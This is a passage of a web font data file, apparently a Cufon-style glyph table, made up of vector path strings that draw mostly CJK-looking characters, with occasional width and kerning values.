r161,-1r0,-109v0,-11,-5,-16,-15,-16r-118,0r0,-31r154,0v16,0,23,8,22,24r-6,130v29,-2,59,-14,59,-32r0,-126r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"354,-174r-56,0r0,81r-40,0r0,-182r40,0r0,71r56,0r0,30xm140,-240v-3,62,36,91,82,111r-17,28v-41,-14,-68,-37,-83,-68v-13,32,-52,63,-87,74r-18,-28v59,-27,86,-57,83,-117r-71,0r0,-31r183,0r0,31r-72,0xm300,-48r-7,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"92,-163v-51,3,-21,-71,-29,-111r234,0r0,29r-194,0v3,19,-9,53,13,53r182,0r0,29r-206,0xm341,-108r-322,0r0,-29r322,0r0,29xm218,58v-20,-1,-27,-4,-27,-25r0,-113r96,0v11,0,16,6,16,17r-4,121r-81,0xm266,30r0,-71v1,-18,-25,-9,-40,-11r0,69v-1,17,24,12,40,13xm86,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r94,0v12,0,17,5,16,16r-4,65r-69,0v1,12,-4,30,10,29r67,0r0,28r-85,0"},{},{},{},{},{},{},{},{"d":"34,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":126,"k":{"A":25}},{"d":"274,-212r-110,277r-42,0r109,-272r-139,0r0,-31r182,0r0,26"},{},{},{},{},{"d":"354,-181r-54,0r0,69r-39,0r0,-163r39,0r0,63r54,0r0,31xm171,-187v-4,25,-25,63,-46,76v-19,-15,-41,-48,-44,-75v-2,28,-27,66,-45,79r-24,-23v38,-35,49,-71,49,-142r39,0v-1,47,7,85,26,111v19,-26,26,-64,25,-111r39,0v-1,67,11,100,47,132r-25,23v-23,-19,-36,-42,-41,-70xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-30,-10,-29r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,-1,26,7,25,28r65,0r0,-33r40,0r0,166r-40,0r0,-35r-70,0r-1,24r-142,0v-18,0,-27,-9,-27,-25r0,-125r150,0xm170,-152r0,-78v0,-7,-4,-11,-11,-11r-82,0r0,77v0,8,4,12,13,12r80,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,12,-5,31,10,30r184,0r0,30r-205,0"},{},{"d":"89,-100v-22,0,-29,-7,-29,-27r0,-143r40,0r0,47r160,0r0,-47r40,0r0,170r-211,0xm260,-130r0,-63r-160,0v3,23,-11,62,15,63r145,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"81,-162v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-19,7,-78,13,-117r39,0r0,177r-39,0r0,-43v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-119r158,0r0,31r-118,0r0,78xm129,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,37r146,0r0,-37r40,0r0,137r-199,0"},{"d":"89,-114v-20,-1,-29,-7,-29,-26r0,-132r40,0r0,114v0,9,5,13,14,13r189,0r0,31r-214,0xm341,-16r-322,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,74,-96,74v-55,0,-96,-24,-96,-74v0,-49,40,-74,96,-74xm180,-172v31,0,56,-16,56,-43v0,-28,-25,-44,-56,-44v-31,0,-56,16,-56,44v0,27,25,44,56,43xm341,-89r-322,0r0,-29r322,0r0,29xm91,58v-20,0,-25,-7,-26,-27r0,-93r217,0v12,0,17,6,16,18r-5,102r-202,0xm255,29v-4,-21,10,-62,-11,-62r-140,0v3,22,-10,62,14,62r137,0"},{},{"d":"104,-240r0,98r55,0r1,-98r-56,0xm278,-138v-38,40,-158,23,-248,27r0,-31r36,0v-3,-25,-2,-67,-2,-98r-31,0r0,-31r196,0r0,31r-30,0r-1,97v39,1,80,-9,80,-38r0,-94r39,0r0,177r-39,0r0,-40xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,34r145,0r0,-34r40,0r0,135r-199,0"},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-99r-322,0r0,-30r322,0r0,30xm180,-77v57,0,100,22,100,72v0,51,-44,72,-100,72v-57,0,-100,-22,-100,-72v0,-50,43,-72,100,-72xm180,37v32,0,60,-14,60,-42v0,-56,-120,-56,-120,0v1,28,28,42,60,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"127,-46v40,1,83,-4,83,-35r0,-194r38,0r0,108r40,0r0,-108r40,0r0,329r-40,0r0,-190r-40,0r0,186r-38,0r0,-87v-30,30,-120,20,-192,22r0,-31r70,0r0,-67v-28,0,-56,5,-56,-26r0,-131r145,0r0,31r-106,0r0,82v0,9,5,13,14,13r94,0r0,31r-52,0r0,67"},{},{},{},{},{"d":"174,-156v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,12,-109,31,-109,-26r0,-125r78,0r0,31r-39,0r0,85v3,27,40,13,63,10r0,-126r94,0r0,31r-55,0r0,84xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v32,-24,45,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63xm317,-96r-40,0r0,-82r-59,0r0,-30r59,0r0,-67r40,0r0,179"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm89,58v-20,0,-25,-7,-26,-26r0,-93r97,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r84,0v11,0,16,5,16,17r-4,102r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{"d":"215,-248r-6,88r-36,0v-5,-28,13,-83,-15,-83r-119,0r0,-29r154,0v16,0,23,8,22,24xm261,-121v-36,33,-149,20,-240,23r0,-30r63,0r0,-64r38,0r0,64v72,-2,90,6,125,-11v11,-5,14,-13,14,-22r0,-114r40,0r0,76r52,0r0,31r-52,0r0,88r-40,0r0,-41xm286,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm262,29v-4,-21,11,-64,-11,-64r-140,0v4,22,-11,63,14,64r137,0"},{"d":"25,-193v0,-83,119,-113,167,-55r85,0r0,-27r40,0r0,176r-40,0r0,-40r-84,0v-47,57,-168,29,-168,-54xm208,-219v5,16,5,35,0,50r69,0r0,-50r-69,0xm119,-140v31,0,54,-22,54,-53v1,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,24,53,55,53xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r40,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{"d":"257,-104v0,82,20,155,80,166r0,28v-167,-1,-162,-390,0,-388r0,28v-59,10,-80,85,-80,166"},{},{},{},{"d":"87,-127v-20,-1,-27,-7,-28,-26r0,-120r241,0r0,31r-201,0r0,71v0,9,4,13,13,13r190,0r0,31r-215,0xm341,-57r-81,0r0,111r-40,0r0,-111r-80,0r0,111r-40,0r0,-111r-81,0r0,-30r322,0r0,30"},{},{"d":"198,66v-63,0,-106,-57,-67,-104r-53,0r0,-30r101,0r0,-34r39,0r0,34r100,0r0,30r-53,0v39,46,-3,104,-67,104xm174,-167v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-25,9,-50,14,-78,11v-23,-3,-29,-11,-29,-37r0,-114r75,0r0,30r-37,0r0,75v2,29,39,14,62,10r0,-115r94,0r0,30r-55,0r0,74xm317,-91r-40,0r0,-92r-59,0r0,-29r59,0r0,-63r40,0r0,184xm198,37v23,0,45,-13,45,-35v0,-22,-22,-35,-45,-35v-22,0,-44,13,-44,35v0,22,22,35,44,35"},{},{},{},{},{},{},{},{},{"d":"87,-140v-4,-68,78,-90,133,-63v15,-4,44,-12,67,-14r0,33r-47,0v10,10,15,25,15,44v1,59,-47,77,-112,73r0,37v62,0,133,-7,131,53v-1,51,-47,70,-106,70v-54,0,-89,-14,-90,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm126,-140v0,32,14,47,45,47v30,0,45,-16,45,-47v0,-31,-15,-48,-45,-48v-30,0,-45,16,-45,48xm173,67v34,-3,61,-7,62,-39v1,-41,-60,-26,-100,-29v-36,27,-11,72,38,68"},{},{},{},{},{},{},{},{},{},{},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95"},{},{},{"d":"78,-139v2,23,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-75,3,-74,-34r0,-74r126,0v-1,-17,5,-44,-13,-43r-112,0r0,-29r146,0v22,-2,21,17,19,36r72,0r0,-40r40,0r0,191r-40,0r0,-51r-77,0r0,-30r77,0r0,-41r-74,0r-1,36r-124,0r0,31xm318,-39r-6,93r-35,0r0,-70v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"317,-102r-40,0r0,-77r-56,0r0,-29r56,0r0,-67r40,0r0,173xm79,-146v2,23,28,16,54,16v34,0,61,-3,81,-7r4,28v-28,7,-62,10,-104,10v-40,0,-75,4,-75,-35r0,-68r123,0v-1,-17,5,-41,-13,-40r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,77r-119,0r0,28xm120,58v-44,5,-25,-49,-29,-84r186,0v-1,-12,4,-27,-10,-27r-176,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,13,-4,30,11,29r183,0r0,28r-205,0"},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm56,-111v-20,0,-27,-6,-26,-27r0,-132r123,0v33,-2,22,37,23,65r44,0r0,-70r38,0r0,184r-38,0r0,-83r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,85v2,25,44,10,67,14r0,-86xm327,-48r-6,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{"d":"73,-146v3,22,30,16,58,17v55,2,84,-2,112,-14v30,-22,9,-87,15,-132r40,0r0,70r56,0r0,30r-56,0r0,85r-40,0r0,-37v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-66r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,78r-123,0r0,27xm189,59v-21,-8,-57,-42,-63,-63v-6,22,-42,54,-62,63r-20,-26v45,-28,66,-54,64,-100r37,0v-2,38,13,62,44,87v32,-25,46,-48,44,-87r37,0v-2,46,19,73,63,100r-19,26v-21,-8,-57,-42,-63,-63v-6,21,-42,53,-62,63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,20,5,19,22r-6,108r50,0r0,30r-322,0r0,-30r236,0r0,-82v0,-11,-5,-17,-15,-17r-176,0r0,-31r214,0xm90,58v-20,0,-27,-6,-27,-26r0,-107r237,0r0,31r-198,0v4,25,-13,72,15,72r187,0r0,30r-214,0"},{},{},{},{"d":"213,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27","w":234},{},{"d":"130,-146v60,3,118,-2,126,-35r0,-98r39,0r0,36r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,49r-39,0r0,-57v-29,25,-77,30,-148,30v-41,-1,-71,2,-71,-39r0,-118r40,0r0,108v2,23,25,16,53,17xm300,-49r-7,103r-35,0r0,-80v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{},{"d":"84,-139v2,20,25,15,50,16v63,0,92,-3,124,-16v33,-21,9,-90,16,-136r39,0r0,204r-39,0r0,-52v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-69r132,0v-1,-17,6,-42,-13,-42r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,80r-128,0r0,31xm217,-67v-2,59,60,85,112,97r-14,27v-42,-2,-108,-37,-118,-68v-10,32,-76,67,-118,68r-13,-27v53,-12,112,-38,111,-97r40,0"},{},{},{},{},{},{},{"d":"81,-150v4,25,26,18,61,18v63,0,88,-1,120,-14v28,-22,7,-86,13,-129r39,0r0,224r-39,0r0,-78v-34,28,-78,29,-159,29v-44,0,-75,3,-75,-40r0,-131r158,0r0,31r-118,0r0,90xm109,49v-18,0,-22,-6,-23,-23r0,-88r39,0r0,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{"d":"317,-84r-40,0r0,-25r-57,0r0,-29r57,0r0,-31r-57,0r0,-29r57,0r0,-77r40,0r0,191xm120,-89v-71,8,-109,-76,-66,-126r-37,0r0,-31r84,0r0,-41r39,0r0,41r81,0r0,31r-35,0v43,49,5,135,-66,126xm120,-121v26,0,44,-18,44,-44v0,-26,-18,-44,-44,-44v-26,0,-44,18,-44,44v0,26,18,44,44,44xm318,-39r-6,93r-35,0r0,-69v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm56,-112v-20,0,-27,-6,-26,-27r0,-131r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,181r-38,0r0,-81r-45,0r-3,63r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,84v2,24,45,9,67,13r0,-84xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{"d":"324,-98r-40,0r0,-177r40,0r0,177xm251,-98r-40,0r0,-99r-68,0r0,-31r68,0r0,-47r40,0r0,177xm76,-162v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-118r39,0r0,108xm134,-12v2,17,-7,40,14,40r136,0r0,-40r-150,0xm121,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r150,0r0,-36r40,0r0,136r-203,0"},{},{},{},{"d":"140,-246r0,58r80,0r1,-58r-81,0xm102,-188v-2,-15,-2,-39,-2,-58r-43,0r0,-28r246,0r0,28r-43,0r-2,58r43,0r0,29r-241,0r0,-29r42,0xm341,-106r-322,0r0,-28r322,0r0,28xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-28,-10,-28r-183,0r0,-28r219,0v12,0,17,5,16,16r-5,66r-190,0v0,13,-3,29,11,28r189,0r0,28r-211,0"},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,82r-41,0r0,-48v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm250,-6v-2,14,-46,65,-61,65v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-19,-25v44,-27,63,-59,61,-113r38,0v-2,45,12,74,42,100v31,-25,44,-55,42,-100r37,0v-2,54,17,86,62,113r-19,25v-21,-7,-56,-43,-61,-65"},{},{},{},{},{},{},{"d":"82,-103v-21,0,-27,-7,-28,-26r0,-140r97,0r0,31r-57,0r0,91v0,9,4,13,13,13r69,0r0,-135r128,0r0,31r-89,0r0,91v0,9,5,13,14,13r78,0r0,31r-225,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"115,59v-20,0,-27,-7,-27,-27r0,-109r40,0r0,34r149,0r0,-34r40,0r0,136r-202,0xm174,-158v3,25,40,14,64,11r5,26v-27,9,-82,16,-101,-1v-37,11,-109,31,-109,-27r0,-122r77,0r0,31r-39,0r0,82v3,27,41,13,64,10r0,-123r94,0r0,31r-55,0r0,82xm317,-98r-40,0r0,-81r-59,0r0,-30r59,0r0,-66r40,0r0,177xm128,-13v1,17,-6,41,14,41r135,0r0,-41r-149,0"},{},{},{},{},{},{"d":"317,-89r-40,0r0,-29r-56,0r0,-28r56,0r0,-28r-56,0r0,-27r56,0r0,-74r40,0r0,186xm121,-93v-70,7,-109,-74,-66,-123r-37,0r0,-30r83,0r0,-41r40,0r0,41r80,0r0,30r-35,0v42,48,5,131,-65,123xm121,-124v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43xm217,-83v56,0,98,24,98,74v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-74,97,-74xm217,35v32,0,59,-15,59,-44v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,27,44,59,44"},{},{},{},{},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm258,-94r-38,0r0,-93r-55,0r0,-30r55,0r0,-58r38,0r0,181xm125,-272v-3,76,18,116,63,147r-21,25v-23,-13,-56,-49,-62,-77v-5,30,-40,69,-64,82r-22,-25v50,-33,69,-70,66,-152r40,0xm328,-48r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0v14,0,22,7,21,22"},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm251,62v-54,6,-78,-61,-48,-99r-24,0r0,-29r52,0r0,-37r40,0r0,37r53,0r0,29r-25,0v30,37,6,106,-48,99xm251,34v16,0,26,-14,26,-31v0,-17,-10,-32,-26,-32v-16,0,-26,15,-26,32v0,17,10,31,26,31xm82,59v-45,5,-25,-52,-29,-87r71,0v-1,-13,5,-31,-10,-31r-61,0r0,-28r94,0v11,0,16,5,16,16r-5,70r-66,0v1,13,-4,31,11,31r63,0r0,29r-84,0"},{},{"d":"90,-139v-20,0,-27,-6,-27,-26r0,-110r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,14,-1,29,14,28r182,0r0,27r-208,0xm341,-84r-322,0r0,-28r322,0r0,28xm284,-56v12,1,15,4,15,17r-4,97r-205,0v-49,1,-19,-74,-27,-114r221,0xm257,30v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{},{},{"d":"36,-113v63,-17,111,-48,118,-113v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v39,-2,23,48,17,72r87,0r0,-77r40,0r0,181r-40,0r0,-73r-101,0v-24,41,-66,69,-126,82xm117,58v-20,0,-27,-6,-27,-26r0,-103r230,0r0,31r-190,0v4,24,-11,68,14,68r180,0r0,30r-207,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm256,50r-36,0r0,-171r-75,0r0,-31r75,0r0,-45r-75,0r0,-30r75,0r0,-48r36,0r0,325xm93,-36v-32,0,-51,-2,-51,-37r0,-197r40,0r0,186v0,10,4,14,13,15v27,2,53,2,79,-4r5,26v-25,7,-53,11,-86,11"},{},{},{},{"d":"279,-117v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-86r171,0r0,29r-132,0v2,20,-9,54,14,54r119,0r0,29r-64,0r0,38v35,0,59,-2,73,-3v33,-3,49,-13,49,-30r0,-120r40,0r0,186r-40,0r0,-28xm129,-6v1,17,-4,35,15,35r135,0r0,-35r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,33r150,0r0,-33r40,0r0,126r-203,0"},{},{},{},{},{},{},{},{},{"d":"268,4r-161,0r0,-276r40,0r0,245r121,0r0,31"},{},{"d":"122,-90v-71,0,-109,-76,-66,-125r-39,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-37,0v9,10,14,21,16,35r72,0r0,-95r40,0r0,190r-40,0r0,-65r-72,0v-5,37,-40,60,-83,60xm122,-121v28,0,46,-17,46,-44v0,-27,-19,-45,-46,-45v-27,0,-45,18,-45,45v0,26,18,44,45,44xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-174,0r0,-30r209,0v14,0,21,7,20,22"},{},{},{},{"d":"172,-227v1,-14,-3,-17,-14,-17r-119,0r0,-29r154,0v16,0,23,8,22,24r-5,81r-38,0r0,-59xm261,-135v-39,35,-150,19,-241,23r0,-29r62,0r0,-55r39,0r0,55v72,-2,93,8,126,-12v31,-18,8,-80,14,-122r40,0r0,68r52,0r0,30r-52,0r0,77r-40,0r0,-35xm102,58v-45,5,-26,-49,-30,-84r190,0v-1,-12,4,-27,-10,-27r-180,0r0,-28r216,0v10,0,15,5,15,16r-5,66r-186,0v1,12,-4,29,10,29r188,0r0,28r-208,0"},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm108,-240v0,34,9,60,29,83v18,-22,25,-48,25,-83r-54,0xm22,-130v32,-28,46,-54,46,-110r-37,0r0,-31r209,0r0,31r-38,0v-1,44,14,76,46,102r-24,20v-21,-16,-34,-36,-40,-60v-4,24,-27,54,-46,66v-20,-13,-41,-41,-48,-65v-6,25,-26,54,-43,68xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-30r216,0v11,0,16,6,16,17r-5,70r-187,0v1,13,-4,31,11,31r187,0r0,29r-208,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm121,-274v61,0,102,39,102,99v0,59,-41,98,-102,98v-62,0,-103,-38,-103,-98v0,-60,43,-99,103,-99xm121,-107v37,0,62,-28,62,-68v0,-40,-24,-68,-62,-68v-39,0,-63,27,-63,68v0,41,25,68,63,68"},{"d":"282,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-75,0r0,-31r112,0xm341,-94r-322,0r0,-31r149,0r0,-67r38,0r0,67r135,0r0,31xm132,-275v13,0,14,5,14,20r-6,96r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm200,-67v-2,58,58,83,111,95r-13,29v-42,0,-108,-39,-118,-70v-9,33,-76,69,-118,70r-13,-29v57,-12,112,-35,111,-95r40,0"},{},{},{},{},{},{},{},{"d":"277,-162r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-30r40,0r0,193r-40,0r0,-76xm83,-149v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-131r39,0r0,121xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-100r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{},{"d":"135,-270v31,6,87,-18,87,22v0,16,-2,30,-4,44r59,0r0,-71r40,0r0,191r-40,0r0,-89r-67,0v-11,30,-30,58,-59,84r-26,-23v36,-36,55,-74,56,-114v1,-23,-28,-12,-46,-14r0,-30xm104,-270v13,0,16,5,16,18v-1,70,-27,109,-70,144r-24,-21v34,-31,52,-63,53,-97v1,-23,-28,-12,-46,-14r0,-30r71,0xm298,-70v16,1,21,4,20,22r-5,102r-35,0r0,-78v0,-10,-5,-15,-15,-15r-181,0r0,-31r216,0"},{},{},{},{},{},{"d":"116,-269v32,5,88,-17,87,24r-5,146r-35,0r0,-123v2,-25,-27,-15,-47,-17r0,-30xm15,-269v27,5,76,-16,75,20r-5,151r-34,0r0,-124v1,-21,-18,-17,-36,-17r0,-30xm142,-46v42,1,87,-3,86,-35r0,-194r36,0r0,114r33,0r0,-114r36,0r0,329r-36,0r0,-185r-33,0r0,181r-36,0r0,-88v-32,33,-137,20,-214,23r0,-31r93,0r0,-117r35,0r0,117"},{},{},{},{},{},{},{},{},{"d":"107,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-127,-45,-131,-136v-5,-120,94,-157,211,-139r0,29v-102,-5,-168,9,-168,109"},{},{},{},{},{"d":"282,-273v17,0,21,3,20,22r-6,111r45,0r0,31r-135,0r0,87r-40,0r0,-87r-147,0r0,-31r96,0r0,-86v0,-30,-42,-13,-67,-17r0,-30r95,0v15,0,15,2,15,18r-6,115r108,0r0,-86v-1,-33,-54,-11,-81,-17r0,-30r103,0xm85,52v-18,0,-22,-4,-23,-21r0,-87r40,0r-1,65v0,8,5,13,14,13r191,0r0,30r-221,0"},{},{},{"d":"354,-160r-56,0r0,86r-40,0r0,-201r40,0r0,84r56,0r0,31xm118,-91v-71,7,-107,-74,-67,-124r-40,0r0,-30r87,0r0,-42r40,0r0,42r86,0r0,30r-39,0v40,49,4,132,-67,124xm118,-123v27,0,46,-16,46,-43v0,-27,-19,-43,-46,-43v-27,0,-46,16,-46,43v0,27,19,43,46,43xm305,57v-40,-4,-105,-38,-114,-71v-10,33,-75,66,-116,71r-13,-30v75,-22,111,-45,108,-99r40,0v-3,55,32,77,109,99"},{"d":"297,-150r-206,0v-19,0,-28,-8,-28,-24r0,-101r40,0r0,28r155,0r0,-28r39,0r0,125xm258,-180r0,-37r-155,0v1,16,-6,37,14,37r141,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-2,-107,-38,-118,-70v-10,33,-75,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{},{},{},{},{"d":"328,-55r-39,0r0,-111r-34,0r0,109r-37,0r0,-218r37,0r0,78r34,0r0,-78r39,0r0,220xm153,-169v-2,28,-21,68,-41,82v-16,-16,-38,-54,-41,-81v-1,28,-17,65,-31,82r-27,-16v31,-45,39,-92,38,-169r38,0v-1,53,3,99,23,132v17,-29,23,-79,21,-132r38,0v-2,69,8,123,39,161r-25,19v-14,-17,-30,-51,-32,-78xm106,49v-17,-1,-22,-4,-23,-21r0,-88r40,0r0,65v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm12,-173v0,-60,30,-102,87,-101v33,0,57,13,72,39r51,0r0,-40r37,0r0,325r-37,0r0,-160r-52,0v-15,26,-39,38,-71,38v-57,1,-87,-41,-87,-101xm182,-205v4,20,4,45,0,64r40,0r0,-64r-40,0xm99,-103v34,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-48,33,-48,71v0,38,14,70,48,70"},{"d":"288,-240r-88,0r0,244r-41,0r0,-244r-86,0r0,-32r215,0r0,32"},{},{},{},{"d":"130,-147v65,0,114,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,89r-41,0r0,-55v-30,25,-79,28,-148,29v-41,0,-70,0,-70,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-6,-26,-25r0,-106r204,0v11,0,16,5,16,16r-4,115r-190,0xm257,28r0,-60v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,71,13,71r126,0"},{},{},{},{},{},{},{},{"d":"88,-164v-19,1,-25,-6,-25,-24r0,-86r40,0r0,67v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-103r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-55v-4,52,62,77,110,84r-11,28v-41,0,-109,-35,-119,-65v-11,31,-77,64,-119,65r-11,-28v50,-8,112,-32,110,-84r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-80r-39,0r0,-96r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,195xm99,-276v52,0,84,32,84,84v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-52,31,-84,83,-84xm99,-139v29,0,45,-22,45,-53v0,-30,-16,-53,-45,-53v-29,0,-44,24,-44,53v0,30,16,53,44,53xm225,-78v-3,61,59,94,111,106r-13,28v-42,0,-109,-44,-117,-76v-9,34,-76,77,-118,77r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"93,-145v-21,0,-29,-7,-29,-26r0,-102r236,0r0,30r-196,0v4,24,-11,68,14,68r183,0r0,30r-208,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{"d":"184,-216v63,-1,89,47,85,118r-144,0v-5,78,61,77,139,74r0,23v-89,23,-178,3,-178,-98v0,-73,31,-116,98,-117xm231,-124v11,-72,-79,-83,-99,-30v-3,8,-5,18,-6,30r105,0"},{},{},{},{},{},{},{"d":"67,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm71,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155","w":228},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,39r95,0r0,-39r40,0r0,148r-145,0xm181,-155r0